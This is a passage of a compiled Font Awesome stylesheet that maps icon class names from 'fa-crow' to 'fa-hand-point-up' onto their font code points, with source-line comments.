.fa-crow:before {
  content: "\f520";
}

/* line 332, ../Vendor/Fontawesome/_icons.scss */
.fa-crown:before {
  content: "\f521";
}

/* line 333, ../Vendor/Fontawesome/_icons.scss */
.fa-crutch:before {
  content: "\f7f7";
}

/* line 334, ../Vendor/Fontawesome/_icons.scss */
.fa-css3:before {
  content: "\f13c";
}

/* line 335, ../Vendor/Fontawesome/_icons.scss */
.fa-css3-alt:before {
  content: "\f38b";
}

/* line 336, ../Vendor/Fontawesome/_icons.scss */
.fa-cube:before {
  content: "\f1b2";
}

/* line 337, ../Vendor/Fontawesome/_icons.scss */
.fa-cubes:before {
  content: "\f1b3";
}

/* line 338, ../Vendor/Fontawesome/_icons.scss */
.fa-cut:before {
  content: "\f0c4";
}

/* line 339, ../Vendor/Fontawesome/_icons.scss */
.fa-cuttlefish:before {
  content: "\f38c";
}

/* line 340, ../Vendor/Fontawesome/_icons.scss */
.fa-d-and-d:before {
  content: "\f38d";
}

/* line 341, ../Vendor/Fontawesome/_icons.scss */
.fa-d-and-d-beyond:before {
  content: "\f6ca";
}

/* line 342, ../Vendor/Fontawesome/_icons.scss */
.fa-dashcube:before {
  content: "\f210";
}

/* line 343, ../Vendor/Fontawesome/_icons.scss */
.fa-database:before {
  content: "\f1c0";
}

/* line 344, ../Vendor/Fontawesome/_icons.scss */
.fa-deaf:before {
  content: "\f2a4";
}

/* line 345, ../Vendor/Fontawesome/_icons.scss */
.fa-delicious:before {
  content: "\f1a5";
}

/* line 346, ../Vendor/Fontawesome/_icons.scss */
.fa-democrat:before {
  content: "\f747";
}

/* line 347, ../Vendor/Fontawesome/_icons.scss */
.fa-deploydog:before {
  content: "\f38e";
}

/* line 348, ../Vendor/Fontawesome/_icons.scss */
.fa-deskpro:before {
  content: "\f38f";
}

/* line 349, ../Vendor/Fontawesome/_icons.scss */
.fa-desktop:before {
  content: "\f108";
}

/* line 350, ../Vendor/Fontawesome/_icons.scss */
.fa-dev:before {
  content: "\f6cc";
}

/* line 351, ../Vendor/Fontawesome/_icons.scss */
.fa-deviantart:before {
  content: "\f1bd";
}

/* line 352, ../Vendor/Fontawesome/_icons.scss */
.fa-dharmachakra:before {
  content: "\f655";
}

/* line 353, ../Vendor/Fontawesome/_icons.scss */
.fa-dhl:before {
  content: "\f790";
}

/* line 354, ../Vendor/Fontawesome/_icons.scss */
.fa-diagnoses:before {
  content: "\f470";
}

/* line 355, ../Vendor/Fontawesome/_icons.scss */
.fa-diaspora:before {
  content: "\f791";
}

/* line 356, ../Vendor/Fontawesome/_icons.scss */
.fa-dice:before {
  content: "\f522";
}

/* line 357, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-d20:before {
  content: "\f6cf";
}

/* line 358, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-d6:before {
  content: "\f6d1";
}

/* line 359, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-five:before {
  content: "\f523";
}

/* line 360, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-four:before {
  content: "\f524";
}

/* line 361, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-one:before {
  content: "\f525";
}

/* line 362, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-six:before {
  content: "\f526";
}

/* line 363, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-three:before {
  content: "\f527";
}

/* line 364, ../Vendor/Fontawesome/_icons.scss */
.fa-dice-two:before {
  content: "\f528";
}

/* line 365, ../Vendor/Fontawesome/_icons.scss */
.fa-digg:before {
  content: "\f1a6";
}

/* line 366, ../Vendor/Fontawesome/_icons.scss */
.fa-digital-ocean:before {
  content: "\f391";
}

/* line 367, ../Vendor/Fontawesome/_icons.scss */
.fa-digital-tachograph:before {
  content: "\f566";
}

/* line 368, ../Vendor/Fontawesome/_icons.scss */
.fa-directions:before {
  content: "\f5eb";
}

/* line 369, ../Vendor/Fontawesome/_icons.scss */
.fa-discord:before {
  content: "\f392";
}

/* line 370, ../Vendor/Fontawesome/_icons.scss */
.fa-discourse:before {
  content: "\f393";
}

/* line 371, ../Vendor/Fontawesome/_icons.scss */
.fa-divide:before {
  content: "\f529";
}

/* line 372, ../Vendor/Fontawesome/_icons.scss */
.fa-dizzy:before {
  content: "\f567";
}

/* line 373, ../Vendor/Fontawesome/_icons.scss */
.fa-dna:before {
  content: "\f471";
}

/* line 374, ../Vendor/Fontawesome/_icons.scss */
.fa-dochub:before {
  content: "\f394";
}

/* line 375, ../Vendor/Fontawesome/_icons.scss */
.fa-docker:before {
  content: "\f395";
}

/* line 376, ../Vendor/Fontawesome/_icons.scss */
.fa-dog:before {
  content: "\f6d3";
}

/* line 377, ../Vendor/Fontawesome/_icons.scss */
.fa-dollar-sign:before {
  content: "\f155";
}

/* line 378, ../Vendor/Fontawesome/_icons.scss */
.fa-dolly:before {
  content: "\f472";
}

/* line 379, ../Vendor/Fontawesome/_icons.scss */
.fa-dolly-flatbed:before {
  content: "\f474";
}

/* line 380, ../Vendor/Fontawesome/_icons.scss */
.fa-donate:before {
  content: "\f4b9";
}

/* line 381, ../Vendor/Fontawesome/_icons.scss */
.fa-door-closed:before {
  content: "\f52a";
}

/* line 382, ../Vendor/Fontawesome/_icons.scss */
.fa-door-open:before {
  content: "\f52b";
}

/* line 383, ../Vendor/Fontawesome/_icons.scss */
.fa-dot-circle:before {
  content: "\f192";
}

/* line 384, ../Vendor/Fontawesome/_icons.scss */
.fa-dove:before {
  content: "\f4ba";
}

/* line 385, ../Vendor/Fontawesome/_icons.scss */
.fa-download:before {
  content: "\f019";
}

/* line 386, ../Vendor/Fontawesome/_icons.scss */
.fa-draft2digital:before {
  content: "\f396";
}

/* line 387, ../Vendor/Fontawesome/_icons.scss */
.fa-drafting-compass:before {
  content: "\f568";
}

/* line 388, ../Vendor/Fontawesome/_icons.scss */
.fa-dragon:before {
  content: "\f6d5";
}

/* line 389, ../Vendor/Fontawesome/_icons.scss */
.fa-draw-polygon:before {
  content: "\f5ee";
}

/* line 390, ../Vendor/Fontawesome/_icons.scss */
.fa-dribbble:before {
  content: "\f17d";
}

/* line 391, ../Vendor/Fontawesome/_icons.scss */
.fa-dribbble-square:before {
  content: "\f397";
}

/* line 392, ../Vendor/Fontawesome/_icons.scss */
.fa-dropbox:before {
  content: "\f16b";
}

/* line 393, ../Vendor/Fontawesome/_icons.scss */
.fa-drum:before {
  content: "\f569";
}

/* line 394, ../Vendor/Fontawesome/_icons.scss */
.fa-drum-steelpan:before {
  content: "\f56a";
}

/* line 395, ../Vendor/Fontawesome/_icons.scss */
.fa-drumstick-bite:before {
  content: "\f6d7";
}

/* line 396, ../Vendor/Fontawesome/_icons.scss */
.fa-drupal:before {
  content: "\f1a9";
}

/* line 397, ../Vendor/Fontawesome/_icons.scss */
.fa-dumbbell:before {
  content: "\f44b";
}

/* line 398, ../Vendor/Fontawesome/_icons.scss */
.fa-dumpster:before {
  content: "\f793";
}

/* line 399, ../Vendor/Fontawesome/_icons.scss */
.fa-dumpster-fire:before {
  content: "\f794";
}

/* line 400, ../Vendor/Fontawesome/_icons.scss */
.fa-dungeon:before {
  content: "\f6d9";
}

/* line 401, ../Vendor/Fontawesome/_icons.scss */
.fa-dyalog:before {
  content: "\f399";
}

/* line 402, ../Vendor/Fontawesome/_icons.scss */
.fa-earlybirds:before {
  content: "\f39a";
}

/* line 403, ../Vendor/Fontawesome/_icons.scss */
.fa-ebay:before {
  content: "\f4f4";
}

/* line 404, ../Vendor/Fontawesome/_icons.scss */
.fa-edge:before {
  content: "\f282";
}

/* line 405, ../Vendor/Fontawesome/_icons.scss */
.fa-edit:before {
  content: "\f044";
}

/* line 406, ../Vendor/Fontawesome/_icons.scss */
.fa-egg:before {
  content: "\f7fb";
}

/* line 407, ../Vendor/Fontawesome/_icons.scss */
.fa-eject:before {
  content: "\f052";
}

/* line 408, ../Vendor/Fontawesome/_icons.scss */
.fa-elementor:before {
  content: "\f430";
}

/* line 409, ../Vendor/Fontawesome/_icons.scss */
.fa-ellipsis-h:before {
  content: "\f141";
}

/* line 410, ../Vendor/Fontawesome/_icons.scss */
.fa-ellipsis-v:before {
  content: "\f142";
}

/* line 411, ../Vendor/Fontawesome/_icons.scss */
.fa-ello:before {
  content: "\f5f1";
}

/* line 412, ../Vendor/Fontawesome/_icons.scss */
.fa-ember:before {
  content: "\f423";
}

/* line 413, ../Vendor/Fontawesome/_icons.scss */
.fa-empire:before {
  content: "\f1d1";
}

/* line 414, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope:before {
  content: "\f0e0";
}

/* line 415, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope-open:before {
  content: "\f2b6";
}

/* line 416, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope-open-text:before {
  content: "\f658";
}

/* line 417, ../Vendor/Fontawesome/_icons.scss */
.fa-envelope-square:before {
  content: "\f199";
}

/* line 418, ../Vendor/Fontawesome/_icons.scss */
.fa-envira:before {
  content: "\f299";
}

/* line 419, ../Vendor/Fontawesome/_icons.scss */
.fa-equals:before {
  content: "\f52c";
}

/* line 420, ../Vendor/Fontawesome/_icons.scss */
.fa-eraser:before {
  content: "\f12d";
}

/* line 421, ../Vendor/Fontawesome/_icons.scss */
.fa-erlang:before {
  content: "\f39d";
}

/* line 422, ../Vendor/Fontawesome/_icons.scss */
.fa-ethereum:before {
  content: "\f42e";
}

/* line 423, ../Vendor/Fontawesome/_icons.scss */
.fa-ethernet:before {
  content: "\f796";
}

/* line 424, ../Vendor/Fontawesome/_icons.scss */
.fa-etsy:before {
  content: "\f2d7";
}

/* line 425, ../Vendor/Fontawesome/_icons.scss */
.fa-euro-sign:before {
  content: "\f153";
}

/* line 426, ../Vendor/Fontawesome/_icons.scss */
.fa-evernote:before {
  content: "\f839";
}

/* line 427, ../Vendor/Fontawesome/_icons.scss */
.fa-exchange-alt:before {
  content: "\f362";
}

/* line 428, ../Vendor/Fontawesome/_icons.scss */
.fa-exclamation:before {
  content: "\f12a";
}

/* line 429, ../Vendor/Fontawesome/_icons.scss */
.fa-exclamation-circle:before {
  content: "\f06a";
}

/* line 430, ../Vendor/Fontawesome/_icons.scss */
.fa-exclamation-triangle:before {
  content: "\f071";
}

/* line 431, ../Vendor/Fontawesome/_icons.scss */
.fa-expand:before {
  content: "\f065";
}

/* line 432, ../Vendor/Fontawesome/_icons.scss */
.fa-expand-alt:before {
  content: "\f424";
}

/* line 433, ../Vendor/Fontawesome/_icons.scss */
.fa-expand-arrows-alt:before {
  content: "\f31e";
}

/* line 434, ../Vendor/Fontawesome/_icons.scss */
.fa-expeditedssl:before {
  content: "\f23e";
}

/* line 435, ../Vendor/Fontawesome/_icons.scss */
.fa-external-link-alt:before {
  content: "\f35d";
}

/* line 436, ../Vendor/Fontawesome/_icons.scss */
.fa-external-link-square-alt:before {
  content: "\f360";
}

/* line 437, ../Vendor/Fontawesome/_icons.scss */
.fa-eye:before {
  content: "\f06e";
}

/* line 438, ../Vendor/Fontawesome/_icons.scss */
.fa-eye-dropper:before {
  content: "\f1fb";
}

/* line 439, ../Vendor/Fontawesome/_icons.scss */
.fa-eye-slash:before {
  content: "\f070";
}

/* line 440, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook:before {
  content: "\f09a";
}

/* line 441, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook-f:before {
  content: "\f39e";
}

/* line 442, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook-messenger:before {
  content: "\f39f";
}

/* line 443, ../Vendor/Fontawesome/_icons.scss */
.fa-facebook-square:before {
  content: "\f082";
}

/* line 444, ../Vendor/Fontawesome/_icons.scss */
.fa-fan:before {
  content: "\f863";
}

/* line 445, ../Vendor/Fontawesome/_icons.scss */
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}

/* line 446, ../Vendor/Fontawesome/_icons.scss */
.fa-fast-backward:before {
  content: "\f049";
}

/* line 447, ../Vendor/Fontawesome/_icons.scss */
.fa-fast-forward:before {
  content: "\f050";
}

/* line 448, ../Vendor/Fontawesome/_icons.scss */
.fa-fax:before {
  content: "\f1ac";
}

/* line 449, ../Vendor/Fontawesome/_icons.scss */
.fa-feather:before {
  content: "\f52d";
}

/* line 450, ../Vendor/Fontawesome/_icons.scss */
.fa-feather-alt:before {
  content: "\f56b";
}

/* line 451, ../Vendor/Fontawesome/_icons.scss */
.fa-fedex:before {
  content: "\f797";
}

/* line 452, ../Vendor/Fontawesome/_icons.scss */
.fa-fedora:before {
  content: "\f798";
}

/* line 453, ../Vendor/Fontawesome/_icons.scss */
.fa-female:before {
  content: "\f182";
}

/* line 454, ../Vendor/Fontawesome/_icons.scss */
.fa-fighter-jet:before {
  content: "\f0fb";
}

/* line 455, ../Vendor/Fontawesome/_icons.scss */
.fa-figma:before {
  content: "\f799";
}

/* line 456, ../Vendor/Fontawesome/_icons.scss */
.fa-file:before {
  content: "\f15b";
}

/* line 457, ../Vendor/Fontawesome/_icons.scss */
.fa-file-alt:before {
  content: "\f15c";
}

/* line 458, ../Vendor/Fontawesome/_icons.scss */
.fa-file-archive:before {
  content: "\f1c6";
}

/* line 459, ../Vendor/Fontawesome/_icons.scss */
.fa-file-audio:before {
  content: "\f1c7";
}

/* line 460, ../Vendor/Fontawesome/_icons.scss */
.fa-file-code:before {
  content: "\f1c9";
}

/* line 461, ../Vendor/Fontawesome/_icons.scss */
.fa-file-contract:before {
  content: "\f56c";
}

/* line 462, ../Vendor/Fontawesome/_icons.scss */
.fa-file-csv:before {
  content: "\f6dd";
}

/* line 463, ../Vendor/Fontawesome/_icons.scss */
.fa-file-download:before {
  content: "\f56d";
}

/* line 464, ../Vendor/Fontawesome/_icons.scss */
.fa-file-excel:before {
  content: "\f1c3";
}

/* line 465, ../Vendor/Fontawesome/_icons.scss */
.fa-file-export:before {
  content: "\f56e";
}

/* line 466, ../Vendor/Fontawesome/_icons.scss */
.fa-file-image:before {
  content: "\f1c5";
}

/* line 467, ../Vendor/Fontawesome/_icons.scss */
.fa-file-import:before {
  content: "\f56f";
}

/* line 468, ../Vendor/Fontawesome/_icons.scss */
.fa-file-invoice:before {
  content: "\f570";
}

/* line 469, ../Vendor/Fontawesome/_icons.scss */
.fa-file-invoice-dollar:before {
  content: "\f571";
}

/* line 470, ../Vendor/Fontawesome/_icons.scss */
.fa-file-medical:before {
  content: "\f477";
}

/* line 471, ../Vendor/Fontawesome/_icons.scss */
.fa-file-medical-alt:before {
  content: "\f478";
}

/* line 472, ../Vendor/Fontawesome/_icons.scss */
.fa-file-pdf:before {
  content: "\f1c1";
}

/* line 473, ../Vendor/Fontawesome/_icons.scss */
.fa-file-powerpoint:before {
  content: "\f1c4";
}

/* line 474, ../Vendor/Fontawesome/_icons.scss */
.fa-file-prescription:before {
  content: "\f572";
}

/* line 475, ../Vendor/Fontawesome/_icons.scss */
.fa-file-signature:before {
  content: "\f573";
}

/* line 476, ../Vendor/Fontawesome/_icons.scss */
.fa-file-upload:before {
  content: "\f574";
}

/* line 477, ../Vendor/Fontawesome/_icons.scss */
.fa-file-video:before {
  content: "\f1c8";
}

/* line 478, ../Vendor/Fontawesome/_icons.scss */
.fa-file-word:before {
  content: "\f1c2";
}

/* line 479, ../Vendor/Fontawesome/_icons.scss */
.fa-fill:before {
  content: "\f575";
}

/* line 480, ../Vendor/Fontawesome/_icons.scss */
.fa-fill-drip:before {
  content: "\f576";
}

/* line 481, ../Vendor/Fontawesome/_icons.scss */
.fa-film:before {
  content: "\f008";
}

/* line 482, ../Vendor/Fontawesome/_icons.scss */
.fa-filter:before {
  content: "\f0b0";
}

/* line 483, ../Vendor/Fontawesome/_icons.scss */
.fa-fingerprint:before {
  content: "\f577";
}

/* line 484, ../Vendor/Fontawesome/_icons.scss */
.fa-fire:before {
  content: "\f06d";
}

/* line 485, ../Vendor/Fontawesome/_icons.scss */
.fa-fire-alt:before {
  content: "\f7e4";
}

/* line 486, ../Vendor/Fontawesome/_icons.scss */
.fa-fire-extinguisher:before {
  content: "\f134";
}

/* line 487, ../Vendor/Fontawesome/_icons.scss */
.fa-firefox:before {
  content: "\f269";
}

/* line 488, ../Vendor/Fontawesome/_icons.scss */
.fa-firefox-browser:before {
  content: "\f907";
}

/* line 489, ../Vendor/Fontawesome/_icons.scss */
.fa-first-aid:before {
  content: "\f479";
}

/* line 490, ../Vendor/Fontawesome/_icons.scss */
.fa-first-order:before {
  content: "\f2b0";
}

/* line 491, ../Vendor/Fontawesome/_icons.scss */
.fa-first-order-alt:before {
  content: "\f50a";
}

/* line 492, ../Vendor/Fontawesome/_icons.scss */
.fa-firstdraft:before {
  content: "\f3a1";
}

/* line 493, ../Vendor/Fontawesome/_icons.scss */
.fa-fish:before {
  content: "\f578";
}

/* line 494, ../Vendor/Fontawesome/_icons.scss */
.fa-fist-raised:before {
  content: "\f6de";
}

/* line 495, ../Vendor/Fontawesome/_icons.scss */
.fa-flag:before {
  content: "\f024";
}

/* line 496, ../Vendor/Fontawesome/_icons.scss */
.fa-flag-checkered:before {
  content: "\f11e";
}

/* line 497, ../Vendor/Fontawesome/_icons.scss */
.fa-flag-usa:before {
  content: "\f74d";
}

/* line 498, ../Vendor/Fontawesome/_icons.scss */
.fa-flask:before {
  content: "\f0c3";
}

/* line 499, ../Vendor/Fontawesome/_icons.scss */
.fa-flickr:before {
  content: "\f16e";
}

/* line 500, ../Vendor/Fontawesome/_icons.scss */
.fa-flipboard:before {
  content: "\f44d";
}

/* line 501, ../Vendor/Fontawesome/_icons.scss */
.fa-flushed:before {
  content: "\f579";
}

/* line 502, ../Vendor/Fontawesome/_icons.scss */
.fa-fly:before {
  content: "\f417";
}

/* line 503, ../Vendor/Fontawesome/_icons.scss */
.fa-folder:before {
  content: "\f07b";
}

/* line 504, ../Vendor/Fontawesome/_icons.scss */
.fa-folder-minus:before {
  content: "\f65d";
}

/* line 505, ../Vendor/Fontawesome/_icons.scss */
.fa-folder-open:before {
  content: "\f07c";
}

/* line 506, ../Vendor/Fontawesome/_icons.scss */
.fa-folder-plus:before {
  content: "\f65e";
}

/* line 507, ../Vendor/Fontawesome/_icons.scss */
.fa-font:before {
  content: "\f031";
}

/* line 508, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome:before {
  content: "\f2b4";
}

/* line 509, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome-alt:before {
  content: "\f35c";
}

/* line 510, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome-flag:before {
  content: "\f425";
}

/* line 511, ../Vendor/Fontawesome/_icons.scss */
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}

/* line 512, ../Vendor/Fontawesome/_icons.scss */
.fa-fonticons:before {
  content: "\f280";
}

/* line 513, ../Vendor/Fontawesome/_icons.scss */
.fa-fonticons-fi:before {
  content: "\f3a2";
}

/* line 514, ../Vendor/Fontawesome/_icons.scss */
.fa-football-ball:before {
  content: "\f44e";
}

/* line 515, ../Vendor/Fontawesome/_icons.scss */
.fa-fort-awesome:before {
  content: "\f286";
}

/* line 516, ../Vendor/Fontawesome/_icons.scss */
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}

/* line 517, ../Vendor/Fontawesome/_icons.scss */
.fa-forumbee:before {
  content: "\f211";
}

/* line 518, ../Vendor/Fontawesome/_icons.scss */
.fa-forward:before {
  content: "\f04e";
}

/* line 519, ../Vendor/Fontawesome/_icons.scss */
.fa-foursquare:before {
  content: "\f180";
}

/* line 520, ../Vendor/Fontawesome/_icons.scss */
.fa-free-code-camp:before {
  content: "\f2c5";
}

/* line 521, ../Vendor/Fontawesome/_icons.scss */
.fa-freebsd:before {
  content: "\f3a4";
}

/* line 522, ../Vendor/Fontawesome/_icons.scss */
.fa-frog:before {
  content: "\f52e";
}

/* line 523, ../Vendor/Fontawesome/_icons.scss */
.fa-frown:before {
  content: "\f119";
}

/* line 524, ../Vendor/Fontawesome/_icons.scss */
.fa-frown-open:before {
  content: "\f57a";
}

/* line 525, ../Vendor/Fontawesome/_icons.scss */
.fa-fulcrum:before {
  content: "\f50b";
}

/* line 526, ../Vendor/Fontawesome/_icons.scss */
.fa-funnel-dollar:before {
  content: "\f662";
}

/* line 527, ../Vendor/Fontawesome/_icons.scss */
.fa-futbol:before {
  content: "\f1e3";
}

/* line 528, ../Vendor/Fontawesome/_icons.scss */
.fa-galactic-republic:before {
  content: "\f50c";
}

/* line 529, ../Vendor/Fontawesome/_icons.scss */
.fa-galactic-senate:before {
  content: "\f50d";
}

/* line 530, ../Vendor/Fontawesome/_icons.scss */
.fa-gamepad:before {
  content: "\f11b";
}

/* line 531, ../Vendor/Fontawesome/_icons.scss */
.fa-gas-pump:before {
  content: "\f52f";
}

/* line 532, ../Vendor/Fontawesome/_icons.scss */
.fa-gavel:before {
  content: "\f0e3";
}

/* line 533, ../Vendor/Fontawesome/_icons.scss */
.fa-gem:before {
  content: "\f3a5";
}

/* line 534, ../Vendor/Fontawesome/_icons.scss */
.fa-genderless:before {
  content: "\f22d";
}

/* line 535, ../Vendor/Fontawesome/_icons.scss */
.fa-get-pocket:before {
  content: "\f265";
}

/* line 536, ../Vendor/Fontawesome/_icons.scss */
.fa-gg:before {
  content: "\f260";
}

/* line 537, ../Vendor/Fontawesome/_icons.scss */
.fa-gg-circle:before {
  content: "\f261";
}

/* line 538, ../Vendor/Fontawesome/_icons.scss */
.fa-ghost:before {
  content: "\f6e2";
}

/* line 539, ../Vendor/Fontawesome/_icons.scss */
.fa-gift:before {
  content: "\f06b";
}

/* line 540, ../Vendor/Fontawesome/_icons.scss */
.fa-gifts:before {
  content: "\f79c";
}

/* line 541, ../Vendor/Fontawesome/_icons.scss */
.fa-git:before {
  content: "\f1d3";
}

/* line 542, ../Vendor/Fontawesome/_icons.scss */
.fa-git-alt:before {
  content: "\f841";
}

/* line 543, ../Vendor/Fontawesome/_icons.scss */
.fa-git-square:before {
  content: "\f1d2";
}

/* line 544, ../Vendor/Fontawesome/_icons.scss */
.fa-github:before {
  content: "\f09b";
}

/* line 545, ../Vendor/Fontawesome/_icons.scss */
.fa-github-alt:before {
  content: "\f113";
}

/* line 546, ../Vendor/Fontawesome/_icons.scss */
.fa-github-square:before {
  content: "\f092";
}

/* line 547, ../Vendor/Fontawesome/_icons.scss */
.fa-gitkraken:before {
  content: "\f3a6";
}

/* line 548, ../Vendor/Fontawesome/_icons.scss */
.fa-gitlab:before {
  content: "\f296";
}

/* line 549, ../Vendor/Fontawesome/_icons.scss */
.fa-gitter:before {
  content: "\f426";
}

/* line 550, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-cheers:before {
  content: "\f79f";
}

/* line 551, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-martini:before {
  content: "\f000";
}

/* line 552, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-martini-alt:before {
  content: "\f57b";
}

/* line 553, ../Vendor/Fontawesome/_icons.scss */
.fa-glass-whiskey:before {
  content: "\f7a0";
}

/* line 554, ../Vendor/Fontawesome/_icons.scss */
.fa-glasses:before {
  content: "\f530";
}

/* line 555, ../Vendor/Fontawesome/_icons.scss */
.fa-glide:before {
  content: "\f2a5";
}

/* line 556, ../Vendor/Fontawesome/_icons.scss */
.fa-glide-g:before {
  content: "\f2a6";
}

/* line 557, ../Vendor/Fontawesome/_icons.scss */
.fa-globe:before {
  content: "\f0ac";
}

/* line 558, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-africa:before {
  content: "\f57c";
}

/* line 559, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-americas:before {
  content: "\f57d";
}

/* line 560, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-asia:before {
  content: "\f57e";
}

/* line 561, ../Vendor/Fontawesome/_icons.scss */
.fa-globe-europe:before {
  content: "\f7a2";
}

/* line 562, ../Vendor/Fontawesome/_icons.scss */
.fa-gofore:before {
  content: "\f3a7";
}

/* line 563, ../Vendor/Fontawesome/_icons.scss */
.fa-golf-ball:before {
  content: "\f450";
}

/* line 564, ../Vendor/Fontawesome/_icons.scss */
.fa-goodreads:before {
  content: "\f3a8";
}

/* line 565, ../Vendor/Fontawesome/_icons.scss */
.fa-goodreads-g:before {
  content: "\f3a9";
}

/* line 566, ../Vendor/Fontawesome/_icons.scss */
.fa-google:before {
  content: "\f1a0";
}

/* line 567, ../Vendor/Fontawesome/_icons.scss */
.fa-google-drive:before {
  content: "\f3aa";
}

/* line 568, ../Vendor/Fontawesome/_icons.scss */
.fa-google-play:before {
  content: "\f3ab";
}

/* line 569, ../Vendor/Fontawesome/_icons.scss */
.fa-google-plus:before {
  content: "\f2b3";
}

/* line 570, ../Vendor/Fontawesome/_icons.scss */
.fa-google-plus-g:before {
  content: "\f0d5";
}

/* line 571, ../Vendor/Fontawesome/_icons.scss */
.fa-google-plus-square:before {
  content: "\f0d4";
}

/* line 572, ../Vendor/Fontawesome/_icons.scss */
.fa-google-wallet:before {
  content: "\f1ee";
}

/* line 573, ../Vendor/Fontawesome/_icons.scss */
.fa-gopuram:before {
  content: "\f664";
}

/* line 574, ../Vendor/Fontawesome/_icons.scss */
.fa-graduation-cap:before {
  content: "\f19d";
}

/* line 575, ../Vendor/Fontawesome/_icons.scss */
.fa-gratipay:before {
  content: "\f184";
}

/* line 576, ../Vendor/Fontawesome/_icons.scss */
.fa-grav:before {
  content: "\f2d6";
}

/* line 577, ../Vendor/Fontawesome/_icons.scss */
.fa-greater-than:before {
  content: "\f531";
}

/* line 578, ../Vendor/Fontawesome/_icons.scss */
.fa-greater-than-equal:before {
  content: "\f532";
}

/* line 579, ../Vendor/Fontawesome/_icons.scss */
.fa-grimace:before {
  content: "\f57f";
}

/* line 580, ../Vendor/Fontawesome/_icons.scss */
.fa-grin:before {
  content: "\f580";
}

/* line 581, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-alt:before {
  content: "\f581";
}

/* line 582, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-beam:before {
  content: "\f582";
}

/* line 583, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-beam-sweat:before {
  content: "\f583";
}

/* line 584, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-hearts:before {
  content: "\f584";
}

/* line 585, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-squint:before {
  content: "\f585";
}

/* line 586, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-squint-tears:before {
  content: "\f586";
}

/* line 587, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-stars:before {
  content: "\f587";
}

/* line 588, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tears:before {
  content: "\f588";
}

/* line 589, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tongue:before {
  content: "\f589";
}

/* line 590, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tongue-squint:before {
  content: "\f58a";
}

/* line 591, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-tongue-wink:before {
  content: "\f58b";
}

/* line 592, ../Vendor/Fontawesome/_icons.scss */
.fa-grin-wink:before {
  content: "\f58c";
}

/* line 593, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-horizontal:before {
  content: "\f58d";
}

/* line 594, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-lines:before {
  content: "\f7a4";
}

/* line 595, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-lines-vertical:before {
  content: "\f7a5";
}

/* line 596, ../Vendor/Fontawesome/_icons.scss */
.fa-grip-vertical:before {
  content: "\f58e";
}

/* line 597, ../Vendor/Fontawesome/_icons.scss */
.fa-gripfire:before {
  content: "\f3ac";
}

/* line 598, ../Vendor/Fontawesome/_icons.scss */
.fa-grunt:before {
  content: "\f3ad";
}

/* line 599, ../Vendor/Fontawesome/_icons.scss */
.fa-guitar:before {
  content: "\f7a6";
}

/* line 600, ../Vendor/Fontawesome/_icons.scss */
.fa-gulp:before {
  content: "\f3ae";
}

/* line 601, ../Vendor/Fontawesome/_icons.scss */
.fa-h-square:before {
  content: "\f0fd";
}

/* line 602, ../Vendor/Fontawesome/_icons.scss */
.fa-hacker-news:before {
  content: "\f1d4";
}

/* line 603, ../Vendor/Fontawesome/_icons.scss */
.fa-hacker-news-square:before {
  content: "\f3af";
}

/* line 604, ../Vendor/Fontawesome/_icons.scss */
.fa-hackerrank:before {
  content: "\f5f7";
}

/* line 605, ../Vendor/Fontawesome/_icons.scss */
.fa-hamburger:before {
  content: "\f805";
}

/* line 606, ../Vendor/Fontawesome/_icons.scss */
.fa-hammer:before {
  content: "\f6e3";
}

/* line 607, ../Vendor/Fontawesome/_icons.scss */
.fa-hamsa:before {
  content: "\f665";
}

/* line 608, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-holding:before {
  content: "\f4bd";
}

/* line 609, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-holding-heart:before {
  content: "\f4be";
}

/* line 610, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-holding-usd:before {
  content: "\f4c0";
}

/* line 611, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-lizard:before {
  content: "\f258";
}

/* line 612, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-middle-finger:before {
  content: "\f806";
}

/* line 613, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-paper:before {
  content: "\f256";
}

/* line 614, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-peace:before {
  content: "\f25b";
}

/* line 615, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-down:before {
  content: "\f0a7";
}

/* line 616, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-left:before {
  content: "\f0a5";
}

/* line 617, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-right:before {
  content: "\f0a4";
}

/* line 618, ../Vendor/Fontawesome/_icons.scss */
.fa-hand-point-up:before {
